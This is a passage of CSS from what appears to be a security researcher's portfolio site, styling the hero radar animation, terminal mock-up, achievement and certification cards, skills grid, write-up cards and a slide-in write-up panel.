  .nav-logo{font-family:var(--mono);font-weight:700;font-size:.95rem;color:var(--green);letter-spacing:.06em;display:flex;align-items:center;white-space:nowrap}
  .nav-logo span{color:var(--muted);font-weight:400}
  .nav-logo::after{content:'';width:.55em;height:1.05em;margin-left:.3em;background:var(--green);opacity:.85;animation:blink 1.1s step-end infinite}
  .nav-links{display:flex;gap:.25rem;list-style:none}
  .nav-links a{position:relative;display:block;font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--muted);text-decoration:none;letter-spacing:.14em;text-transform:uppercase;padding:.55rem .8rem;border-radius:6px;transition:color .2s,background-color .2s}
  .nav-links a::after{content:'';position:absolute;left:.8rem;right:.8rem;bottom:.2rem;height:2px;border-radius:2px;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(0);transform-origin:left;transition:transform .35s var(--ease)}
  .nav-links a:hover{color:var(--text);background:rgba(255,255,255,.035)}
  .nav-links a.active{color:var(--white)}
  .nav-links a.active::after{transform:scaleX(1)}
  .nav-progress{position:absolute;left:0;bottom:-1px;height:1px;width:100%;background:linear-gradient(90deg,var(--green),var(--cyan));transform:scaleX(var(--p,0));transform-origin:left;opacity:.8;pointer-events:none}
  .nav-toggle{display:none;width:42px;height:42px;border:1px solid var(--border);border-radius:8px;background:var(--bg3);cursor:pointer;flex-direction:column;align-items:center;justify-content:center;gap:5px}
  .nav-toggle span{display:block;width:18px;height:2px;border-radius:2px;background:var(--text);transition:transform .3s var(--ease),opacity .2s}
  nav.open .nav-toggle span:nth-child(1){transform:translateY(7px) rotate(45deg)}
  nav.open .nav-toggle span:nth-child(2){opacity:0}
  nav.open .nav-toggle span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}

  /* ═══════════════════════════════════════════
     HERO
  ═══════════════════════════════════════════ */
  #hero{min-height:100vh;min-height:100svh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:calc(var(--nav-h) + 4rem) var(--gutter) 7rem;position:relative;overflow:hidden;isolation:isolate}
  #hero::before{content:'';position:absolute;inset:0;z-index:-2;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:56px 56px;background-position:-1px -1px;-webkit-mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%);mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%)}
  #hero::after{content:'';position:absolute;left:0;right:0;bottom:0;height:1px;background:linear-gradient(90deg,transparent,var(--border-2) 20%,var(--border-2) 80%,transparent)}

  /* radar scope */
  .hero-orb{position:absolute;z-index:-1;top:50%;right:calc(var(--gutter) - 4vw);width:min(600px,48vw);aspect-ratio:1;transform:translateY(-50%);border-radius:50%;pointer-events:none;opacity:.9;
    background:
      radial-gradient(circle closest-side,rgba(61,245,160,.07),transparent 75%),
      repeating-radial-gradient(circle closest-side,transparent 0 calc(20% - 1px),rgba(124,198,255,.13) calc(20% - 1px) 20%),
      linear-gradient(transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px)),
      linear-gradient(90deg,transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px));
    box-shadow:inset 0 0 0 1px rgba(124,198,255,.16);
    -webkit-mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%);mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%)}
  .hero-orb::before{content:'';position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,transparent 0 280deg,rgba(61,245,160,.02) 290deg,rgba(61,245,160,.26) 359deg,rgba(61,245,160,.5) 360deg);animation:sweep 7s linear infinite}
  .hero-orb::after{content:'';position:absolute;inset:0;border-radius:50%;background:
      radial-gradient(circle at 70% 32%,var(--green) 0 3px,rgba(61,245,160,.25) 4px 9px,transparent 10px),
      radial-gradient(circle at 31% 64%,var(--red) 0 3px,rgba(255,99,114,.22) 4px 9px,transparent 10px),
      radial-gradient(circle at 60% 78%,var(--cyan) 0 2px,transparent 3px),
      radial-gradient(circle at 24% 30%,var(--cyan) 0 2px,transparent 3px);
    animation:blip 3.5s ease-in-out infinite}

  .hero-tag{display:inline-flex;align-items:center;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.18em;text-transform:uppercase;padding:.45rem .9rem;border:1px solid var(--green-line);background:var(--green-a);border-radius:999px;margin-bottom:1.75rem;animation:rise .8s var(--ease) both}
  .hero-tag::before{content:'> ';white-space:pre;opacity:.6}
  .hero-name{font-family:var(--display);font-size:clamp(3.1rem,9.2vw,7.6rem);font-weight:800;line-height:.92;letter-spacing:-.04em;color:var(--white);margin-bottom:1.4rem;max-width:12ch;animation:rise .9s .08s var(--ease) both}
  .hero-name .accent{color:var(--green);display:inline-block}
  .hero-title{font-family:var(--mono);font-size:clamp(.78rem,1.6vw,.95rem);font-weight:500;color:var(--cyan);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.75rem;animation:rise .9s .16s var(--ease) both}
  .hero-bio{max-width:600px;color:var(--text-2);font-size:clamp(1rem,1.4vw,1.1rem);line-height:1.75;margin-bottom:2.25rem;animation:rise .9s .24s var(--ease) both}
  .hero-badges{display:flex;flex-wrap:wrap;gap:.6rem;margin-bottom:2.5rem;animation:rise .9s .32s var(--ease) both}
  .badge{font-family:var(--mono);font-size:.74rem;font-weight:500;padding:.5rem .85rem;border-radius:8px;letter-spacing:.02em;border:1px solid;background:rgba(13,19,26,.7);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:transform .25s var(--ease),background-color .25s}
  .badge:hover{transform:translateY(-2px)}
  .badge-green{border-color:rgba(61,245,160,.35);color:var(--green)}
  .badge-cyan{border-color:rgba(124,198,255,.35);color:var(--cyan)}
  .badge-gold{border-color:rgba(246,196,83,.4);color:var(--gold)}
  .hero-cta{display:flex;gap:.8rem;flex-wrap:wrap;animation:rise .9s .4s var(--ease) both}
  .scroll-hint{position:absolute;bottom:1.75rem;left:var(--gutter);display:flex;align-items:center;gap:.75rem;color:var(--muted);font-family:var(--mono);font-size:.68rem;letter-spacing:.2em;text-transform:uppercase}
  .scroll-hint::after{content:'';width:56px;height:1px;background:linear-gradient(90deg,var(--muted),transparent);transform-origin:left;animation:scan 2.4s var(--ease) infinite}

  /* ═══════════════════════════════════════════
     BUTTONS
  ═══════════════════════════════════════════ */
  .btn{font-family:var(--mono);font-size:.78rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:.95rem 1.5rem;border-radius:8px;cursor:pointer;text-decoration:none;display:inline-flex;align-items:center;gap:.5rem;position:relative;transition:transform .25s var(--ease),box-shadow .25s,background-color .25s,color .25s,border-color .25s}
  .btn-primary{background:var(--green);color:#03140b;border:1px solid var(--green)}
  .btn-primary:hover{background:#6dfbb9;box-shadow:var(--glow-green);transform:translateY(-2px)}
  .btn-outline{background:rgba(13,19,26,.6);color:var(--text);border:1px solid var(--border-2)}
  .btn-outline:hover{color:var(--cyan);border-color:rgba(124,198,255,.55);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
  .btn:active{transform:translateY(0)}

  /* ═══════════════════════════════════════════
     SECTIONS
  ═══════════════════════════════════════════ */
  section{padding:7.5rem var(--gutter);position:relative}
  section + section{border-top:1px solid var(--border)}
  .section-label{display:flex;align-items:center;gap:.1rem;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.2em;text-transform:uppercase;margin-bottom:1rem}
  .section-label::before{content:'// ';white-space:pre;color:var(--muted)}
  .section-title{font-family:var(--display);font-size:clamp(2.2rem,4.8vw,3.75rem);font-weight:750;letter-spacing:-.03em;color:var(--white);line-height:1.02;margin-bottom:1.75rem}
  .divider{width:100%;height:1px;margin:0 0 3rem;background:linear-gradient(90deg,var(--green) 0 64px,var(--border) 64px 100%);transform-origin:left}
  .center{text-align:center;justify-content:center}
  .divider.center{width:64px;margin:0 auto 2.5rem;background:var(--green)}

  /* shared card surface */
  .achiev-card,.cert-card,.writeup-card{--mx:50%;--my:0%;position:relative;isolation:isolate;overflow:hidden;background:linear-gradient(180deg,rgba(255,255,255,.022),rgba(255,255,255,0) 45%),var(--bg3);border:1px solid var(--border);border-radius:var(--radius);transition:transform .45s var(--ease),border-color .35s,box-shadow .45s var(--ease)}
  .achiev-card::after,.cert-card::after,.writeup-card::after,.skill-card::after{content:'';position:absolute;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(420px circle at var(--mx) var(--my),rgba(61,245,160,.09),transparent 45%);opacity:0;transition:opacity .4s}
  .achiev-card:hover::after,.cert-card:hover::after,.writeup-card:hover::after,.skill-card:hover::after,.writeup-card:focus-visible::after{opacity:1}
  .achiev-card:hover,.cert-card:hover,.writeup-card:hover{border-color:var(--border-2);box-shadow:0 30px 60px -30px rgba(0,0,0,.9),0 0 0 1px rgba(61,245,160,.07)}

  /* ═══════════════════════════════════════════
     ABOUT
  ═══════════════════════════════════════════ */
  .about-grid{display:grid;grid-template-columns:1.1fr 1fr;gap:clamp(2rem,5vw,4.5rem);align-items:start}
  .about-lead{color:var(--text);font-size:1.12rem;line-height:1.8;margin-bottom:1.4rem}
  .about-p{color:var(--text-2);font-size:1rem;line-height:1.85;margin-bottom:1.2rem}
  .about-p:last-child{margin-bottom:0}
  .hl{font-weight:600}
  .hl-green{color:var(--green)}.hl-gold{color:var(--gold)}.hl-cyan{color:var(--cyan)}

  /* TERMINAL */
  .terminal{background:linear-gradient(180deg,#0b1118,#070b10);border:1px solid var(--border-2);border-radius:var(--radius);position:relative;font-family:var(--mono);font-size:.84rem;max-width:560px;overflow:hidden;box-shadow:0 40px 80px -40px rgba(0,0,0,.95),0 0 0 1px rgba(0,0,0,.4),0 0 60px -30px rgba(61,245,160,.25)}
  .terminal::after{content:'';position:absolute;inset:0;pointer-events:none;background:repeating-linear-gradient(0deg,transparent 0 2px,rgba(255,255,255,.012) 2px 4px)}
  .terminal-bar{display:flex;gap:.45rem;padding:.85rem 1rem;border-bottom:1px solid var(--border);background:rgba(255,255,255,.02)}
  .terminal-dot{width:11px;height:11px;border-radius:50%;opacity:.9}
  .dot-r{background:#ff5f57}.dot-y{background:#febc2e}.dot-g{background:#28c840}
  .terminal-bar + .t-line{margin-top:1.2rem}
  .t-line{padding:0 1.4rem;margin-bottom:.35rem;line-height:1.65}
  .t-line:last-child{margin-bottom:1.3rem}
  .t-prompt{color:var(--green)}.t-cmd{color:var(--white)}.t-out{color:var(--muted)}.t-val{color:var(--cyan)}
  .cursor{display:inline-block;width:.55em;height:1.1em;background:var(--green);margin-left:2px;vertical-align:text-bottom;animation:blink 1s step-end infinite}

  /* ═══════════════════════════════════════════
     ACHIEVEMENTS
  ═══════════════════════════════════════════ */
  #achievements{background:var(--bg2)}
  .achiev-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.25rem}
  .achiev-card{padding:2.25rem 2rem 1.75rem;display:flex;flex-direction:column}
  .achiev-card::before{--c:rgba(61,245,160,.55);content:'';position:absolute;inset:12px;pointer-events:none;opacity:.35;transition:opacity .35s,inset .45s var(--ease);background:
      linear-gradient(var(--c),var(--c)) top left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top left/1px 14px no-repeat,
      linear-gradient(var(--c),var(--c)) top right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top right/1px 14px no-repeat,
      linear-gradient(var(--c),var(--c)) bottom left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom left/1px 14px no-repeat,
      linear-gradient(var(--c),var(--c)) bottom right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/1px 14px no-repeat}
  .achiev-card:hover{transform:translateY(-6px)}
  .achiev-card:hover::before{opacity:1;inset:8px}
  .achiev-rank{font-family:var(--display);font-size:clamp(3.4rem,6vw,4.5rem);font-weight:800;letter-spacing:-.04em;line-height:1;color:var(--gold);margin-bottom:1.25rem;text-shadow:0 0 40px rgba(246,196,83,.25)}
  .achiev-title{font-family:var(--display);font-size:1.3rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.5rem}
  .achiev-desc{font-size:.95rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
  .achiev-platform{margin-top:auto;padding-top:1.25rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.68rem;font-weight:500;color:var(--cyan);letter-spacing:.14em}

  /* ═══════════════════════════════════════════
     CERTIFICATIONS
  ═══════════════════════════════════════════ */
  .cert-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:1.25rem}
  .cert-card{display:grid;grid-template-columns:auto 1fr;grid-template-rows:auto auto;column-gap:1rem;row-gap:.3rem;align-items:center;padding:1.4rem 1.4rem}
  .cert-card:hover{transform:translateY(-4px)}
  .cert-icon{grid-row:1/3;width:52px;height:52px;display:grid;place-items:center;font-size:1.5rem;line-height:1;border-radius:10px;background:var(--bg4);border:1px solid var(--border-2);transition:border-color .35s,box-shadow .35s}
  .cert-card:hover .cert-icon{border-color:var(--green-line);box-shadow:0 0 24px -6px rgba(61,245,160,.45)}
  .cert-name{font-family:var(--display);font-size:1.08rem;font-weight:700;color:var(--white);line-height:1.25;align-self:end}
  .cert-issuer{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.12em;align-self:start}

  /* ═══════════════════════════════════════════
     SKILLS — matrix
  ═══════════════════════════════════════════ */
  #skills{background:var(--bg2)}
  .skills-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--radius);overflow:hidden}
  .skill-card{--mx:50%;--my:0%;padding:2.1rem 2rem 2.25rem;background:var(--bg);position:relative;isolation:isolate;overflow:hidden;transition:background-color .35s}
  .skill-card::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2px;background:var(--green);box-shadow:0 0 14px rgba(61,245,160,.7);transform:scaleY(0);transform-origin:top;transition:transform .45s var(--ease)}
  .skill-card:hover{background:#080c11}
  .skill-card:hover::before{transform:scaleY(1)}
  .skill-number{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--green);margin-bottom:2.25rem;letter-spacing:.14em;opacity:.85}
  .skill-name{font-family:var(--display);font-size:1.28rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.65rem;transition:color .25s}
  .skill-card:hover .skill-name{color:var(--green)}
  .skill-desc{font-size:.95rem;color:var(--text-2);line-height:1.7}

  /* ═══════════════════════════════════════════
     WRITE-UPS — case files
  ═══════════════════════════════════════════ */
  .writeups-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1.25rem}
  .writeup-card{padding:1.75rem 1.75rem 1.4rem;text-decoration:none;display:flex;flex-direction:column;cursor:pointer;color:inherit}
  .writeup-card::before{content:'';position:absolute;top:0;left:1.75rem;right:1.75rem;height:1px;background:linear-gradient(90deg,transparent,var(--green),transparent);opacity:0;transform:scaleX(.3);transition:opacity .4s,transform .5s var(--ease)}
  .writeup-card:hover,.writeup-card:focus-visible{transform:translateY(-5px);border-color:rgba(61,245,160,.32)}
  .writeup-card:hover::before,.writeup-card:focus-visible::before{opacity:1;transform:scaleX(1)}
  .writeup-card:focus-visible{outline:2px solid var(--green);outline-offset:3px}
  .writeup-type{font-family:var(--mono);font-size:.68rem;font-weight:500;letter-spacing:.14em;color:var(--red);text-transform:uppercase;margin-bottom:1.6rem;display:flex;align-items:center;gap:.6rem;align-self:flex-start;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
  .writeup-type::before{content:'';flex:none;width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
  .writeup-title{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.025em;line-height:1.1;color:var(--white);margin-bottom:.75rem;transition:color .25s}
  .writeup-card:hover .writeup-title,.writeup-card:focus-visible .writeup-title{color:var(--green)}
  .writeup-desc{font-size:.93rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
  .writeup-link{margin-top:auto;padding-top:1.1rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--cyan);letter-spacing:.08em;display:flex;align-items:center;justify-content:space-between;gap:.4rem;transition:color .25s}
  .writeup-link span{display:grid;place-items:center;width:30px;height:30px;border-radius:50%;border:1px solid var(--border-2);transition:transform .35s var(--ease),background-color .3s,border-color .3s,color .3s}
  .writeup-card:hover .writeup-link,.writeup-card:focus-visible .writeup-link{color:var(--green)}
  .writeup-card:hover .writeup-link span,.writeup-card:focus-visible .writeup-link span{transform:translateX(3px) rotate(-45deg);background:var(--green);border-color:var(--green);color:#03140b}

  /* ═══════════════════════════════════════════
     CONTACT
  ═══════════════════════════════════════════ */
  #contact{background:var(--bg2);text-align:center;overflow:hidden;isolation:isolate}
  #contact::before{content:'';position:absolute;inset:0;z-index:-1;background:radial-gradient(600px 300px at 50% 100%,rgba(61,245,160,.08),transparent 70%)}
  .contact-inner{max-width:760px;margin:0 auto;padding:clamp(2.5rem,6vw,4rem) clamp(1.25rem,5vw,3.5rem);border:1px solid var(--border);border-radius:calc(var(--radius) + 4px);background:linear-gradient(180deg,rgba(255,255,255,.02),transparent),rgba(6,9,12,.6);position:relative}
  .contact-inner::before{--c:var(--green);content:'';position:absolute;inset:-1px;pointer-events:none;border-radius:inherit;background:
      linear-gradient(var(--c),var(--c)) top left/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) top left/2px 22px no-repeat,
      linear-gradient(var(--c),var(--c)) bottom right/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/2px 22px no-repeat}
  .contact-title{margin-bottom:1.25rem}
  .contact-quote{font-family:var(--display);font-size:clamp(1.4rem,3vw,2rem);font-weight:600;letter-spacing:-.015em;color:var(--white);line-height:1.3;margin-bottom:1.25rem}
  .contact-quote span{color:var(--green)}
  .contact-sub{font-size:1rem;color:var(--text-2);margin:0 auto 2.25rem;line-height:1.8;max-width:560px}
  .contact-links{display:flex;justify-content:center;gap:.8rem;flex-wrap:wrap}

  /* ═══════════════════════════════════════════
     FOOTER
  ═══════════════════════════════════════════ */
  footer{padding:1.75rem var(--gutter);border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
  .footer-copy{font-family:var(--mono);font-size:.72rem;color:var(--muted)}.footer-copy span{color:var(--text)}
  .footer-status{display:flex;align-items:center;gap:.6rem;font-family:var(--mono);font-size:.7rem;font-weight:500;letter-spacing:.12em;color:var(--green);padding:.4rem .8rem;border:1px solid var(--green-line);border-radius:999px;background:var(--green-a)}
  .status-dot{width:7px;height:7px;border-radius:50%;background:var(--green);animation:pulse-g 2s ease-out infinite}

  /* ═══════════════════════════════════════════
     WRITEUP PANEL (slide-in overlay)
  ═══════════════════════════════════════════ */
  .panel-overlay{position:fixed;inset:0;background:rgba(2,4,6,.72);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:2000;opacity:0;pointer-events:none;transition:opacity .4s}
  .panel-overlay.open{opacity:1;pointer-events:all}

  .panel{position:fixed;top:0;right:0;bottom:0;width:min(900px,100vw);background:var(--bg);border-left:1px solid var(--border-2);box-shadow:-40px 0 80px -20px rgba(0,0,0,.8);z-index:2001;overflow-y:auto;overscroll-behavior:contain;transform:translateX(100%);visibility:hidden;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s linear .5s}
  .panel.open{transform:translateX(0);visibility:visible;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s}

  .panel-nav{position:sticky;top:0;z-index:10;background:rgba(6,9,12,.9);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);padding:0 2.75rem;height:60px;display:flex;align-items:center;justify-content:space-between}
  .panel-logo{font-family:var(--mono);font-weight:700;font-size:.85rem;color:var(--green);letter-spacing:.06em}
  .panel-logo span{color:var(--muted);font-weight:400}
  .panel-progress{position:absolute;left:0;bottom:-1px;height:2px;width:100%;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(var(--p,0));transform-origin:left;pointer-events:none}
  .panel-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);border-radius:8px;cursor:pointer;letter-spacing:.1em;text-transform:uppercase;display:flex;align-items:center;gap:.5rem;transition:color .2s,border-color .2s,background-color .2s;padding:.5rem .9rem}
  .panel-close:hover{color:var(--red);border-color:rgba(255,99,114,.5);background:rgba(255,99,114,.06)}

  .panel-header{padding:3.5rem 2.75rem 2.75rem;background:var(--bg2);border-bottom:1px solid var(--border);position:relative;overflow:hidden;isolation:isolate}
  .panel-header::before{content:'';position:absolute;inset:0;z-index:-1;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:40px 40px;-webkit-mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%);mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%)}
  .panel-type{font-family:var(--mono);font-size:.7rem;font-weight:500;color:var(--red);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.25rem;display:inline-flex;align-items:center;gap:.6rem;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
  .panel-dot{width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
  .panel-title{font-family:var(--display);font-size:clamp(2.3rem,6vw,4rem);font-weight:800;letter-spacing:-.04em;color:var(--white);line-height:1;margin-bottom:.5rem}
  .panel-tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:1.5rem}
  .panel-tag{font-family:var(--mono);font-size:.68rem;font-weight:500;padding:.35rem .7rem;border-radius:6px;border:1px solid var(--border-2);color:var(--muted);letter-spacing:.04em;background:rgba(255,255,255,.015)}
  .panel-tag.g{border-color:rgba(61,245,160,.3);color:var(--green);background:var(--green-a)}
  .panel-tag.c{border-color:rgba(124,198,255,.3);color:var(--cyan);background:rgba(124,198,255,.06)}
  .panel-tag.gold{border-color:rgba(246,196,83,.32);color:var(--gold);background:rgba(246,196,83,.06)}

  /* Markdown styles inside panel */
  .panel-body{padding:2.5rem 2.75rem 3.5rem;max-width:100%;counter-reset:none}
  .panel-body > :first-child{margin-top:0}
  .panel-body h1{font-family:var(--display);font-size:2rem;font-weight:750;letter-spacing:-.025em;color:var(--green);margin:2.75rem 0 1rem;padding-bottom:.6rem;border-bottom:1px solid var(--border);line-height:1.15}
  .panel-body h2{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.02em;color:var(--white);margin:3rem 0 1rem;line-height:1.2;display:flex;align-items:baseline;gap:.7rem}
  .panel-body h2::before{content:'';flex:none;width:9px;height:9px;border-radius:2px;background:var(--green);box-shadow:0 0 12px rgba(61,245,160,.6);transform:translateY(-.1em)}
  .panel-body h3{font-family:var(--display);font-size:1.12rem;font-weight:650;color:var(--white);line-height:1.45;margin:2.75rem 0 1.1rem;padding:1rem 1.2rem;background:var(--bg3);border:1px solid var(--border);border-left:3px solid var(--green);border-radius:0 10px 10px 0}
  .panel-body h4{font-family:var(--mono);font-size:.76rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--gold);margin:1.75rem 0 .6rem}
  .panel-body p{color:var(--text-2);font-size:.98rem;line-height:1.8;margin:.85rem 0}
  .panel-body a{color:var(--cyan);text-decoration:none;border-bottom:1px solid rgba(124,198,255,.35);transition:border-color .2s}
  .panel-body a:hover{border-color:var(--cyan)}
  .panel-body code{font-family:var(--mono);background:rgba(61,245,160,.07);border:1px solid rgba(61,245,160,.16);padding:.08rem .4rem;border-radius:5px;font-size:.84em;color:var(--green);word-break:break-word}
  .panel-body pre{background:#04070a;border:1px solid var(--border);border-left:2px solid var(--green);border-radius:8px;padding:1rem 1.25rem;overflow-x:auto;margin:1.1rem 0;position:relative}
  .panel-body pre code{background:none;border:none;padding:0;color:var(--text);font-size:.84rem;line-height:1.75;word-break:normal;white-space:pre}
  .panel-body blockquote{border-left:3px solid var(--cyan);background:rgba(124,198,255,.05);padding:.9rem 1.3rem;margin:1.4rem 0;border-radius:0 8px 8px 0}
  .panel-body blockquote p{color:var(--text-2);font-style:italic;margin:0}
  .panel-body ul,.panel-body ol{margin:.85rem 0 .85rem 1.4rem;color:var(--text-2);font-size:.98rem;line-height:1.8}
  .panel-body li{padding-left:.3rem;margin:.2rem 0}
  .panel-body li::marker{color:var(--green)}
  .panel-body table{width:100%;border-collapse:collapse;margin:1.5rem 0;font-size:.85rem}
  .panel-body th{background:var(--bg3);color:var(--cyan);font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;padding:.65rem 1rem;border:1px solid var(--border);text-align:left}
  .panel-body td{padding:.55rem 1rem;border:1px solid var(--border);color:var(--text)}
  .panel-body tr:hover td{background:rgba(61,245,160,.03)}
  .panel-body hr{border:none;height:1px;background:linear-gradient(90deg,var(--border-2),transparent);margin:2.5rem 0}
  .panel-body strong{color:var(--white);font-weight:600}
  .panel-body em{color:var(--muted);font-style:italic}

  /* Images in panel */
  .img-wrap{position:relative;margin:1.75rem 0;padding:6px;border-radius:10px;overflow:hidden;border:1px solid var(--border-2);background:var(--bg4);cursor:zoom-in;transition:border-color .3s,box-shadow .3s,transform .3s var(--ease)}
  .img-wrap:hover{border-color:var(--green-line);box-shadow:0 0 0 1px rgba(61,245,160,.12),0 20px 50px -20px rgba(61,245,160,.25)}
  .img-wrap img{width:100%;height:auto;display:block;border-radius:6px}
  .img-zoom-hint{position:absolute;bottom:.9rem;right:.9rem;font-family:var(--mono);font-size:.62rem;font-weight:500;color:var(--green);background:rgba(6,9,12,.92);border:1px solid var(--green-line);padding:.3rem .65rem;border-radius:6px;letter-spacing:.08em;opacity:0;transform:translateY(4px);transition:opacity .25s,transform .25s var(--ease);pointer-events:none}
  .img-wrap:hover .img-zoom-hint{opacity:1;transform:none}

  /* Lightbox */
  #lightbox{position:fixed;inset:0;z-index:9000;background:rgba(2,4,6,.94);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);display:none;flex-direction:column;align-items:center;justify-content:center;gap:.9rem;padding:1rem}
  #lightbox.active{display:flex}
  #lightbox-img{max-width:96vw;max-height:84vh;width:auto;height:auto;border-radius:8px;border:1px solid var(--border-2);box-shadow:0 40px 120px rgba(0,0,0,.9);object-fit:contain;animation:lbIn .28s var(--ease);cursor:default;background:var(--bg3)}
  #lightbox-bar{display:flex;align-items:center;justify-content:space-between;gap:1rem;width:min(96vw,1000px)}
  #lightbox-label{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.08em}
  #lightbox-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);padding:.5rem 1rem;border-radius:8px;cursor:pointer;letter-spacing:.08em;transition:color .2s,border-color .2s;flex:none}
  #lightbox-close:hover{color:var(--red);border-color:var(--red)}

  .panel-footer{padding:2rem 2.75rem;border-top:1px solid var(--border);background:var(--bg2);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
  .pf-link{font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--text-2);text-decoration:none;letter-spacing:.06em;transition:color .2s;padding:.4rem 0}
  .pf-link:hover{color:var(--green)}
  button.pf-link{background:none;border:none;cursor:pointer}

  /* ═══════════════════════════════════════════
     ANIMATIONS
  ═══════════════════════════════════════════ */
  @keyframes rise{from{opacity:0;translate:0 22px}to{opacity:1;translate:0 0}}
  @keyframes draw{from{transform:scaleX(0)}to{transform:scaleX(1)}}
  @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
  @keyframes sweep{to{transform:rotate(360deg)}}
  @keyframes blip{0%,100%{opacity:.35}50%{opacity:1}}
  @keyframes scan{0%{transform:scaleX(0);opacity:1}70%{transform:scaleX(1);opacity:1}100%{transform:scaleX(1);opacity:0}}
  @keyframes pulse{0%{box-shadow:0 0 0 0 rgba(255,99,114,.6)}80%,100%{box-shadow:0 0 0 7px rgba(255,99,114,0)}}
  @keyframes pulse-g{0%{box-shadow:0 0 0 0 rgba(61,245,160,.6)}80%,100%{box-shadow:0 0 0 7px rgba(61,245,160,0)}}
  @keyframes lbIn{from{opacity:0;transform:scale(.96)}to{opacity:1;transform:scale(1)}}

  /* scroll reveal — only hides content once JS is confirmed running */
  html.js .rv{opacity:0}
  html.js .rv.in{animation:rise .8s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
  html.js .divider.rv{opacity:1;transform:scaleX(0)}
  html.js .divider.rv.in{animation:draw 1s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}

  /* ═══════════════════════════════════════════
     RESPONSIVE
  ═══════════════════════════════════════════ */
  @media (max-width:1024px){
    .skills-grid{grid-template-columns:repeat(2,1fr)}
    .hero-orb{width:min(520px,62vw);right:-12vw;opacity:.6}
  }
  @media (max-width:860px){
    .about-grid{grid-template-columns:1fr}
    .terminal{max-width:none}
    .nav-toggle{display:flex}
    .nav-links{position:fixed;top:var(--nav-h);left:0;right:0;flex-direction:column;gap:0;padding:.5rem var(--gutter) 1.25rem;background:rgba(6,9,12,.97);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);opacity:0;visibility:hidden;transform:translateY(-8px);transition:opacity .25s,transform .3s var(--ease),visibility 0s linear .3s}
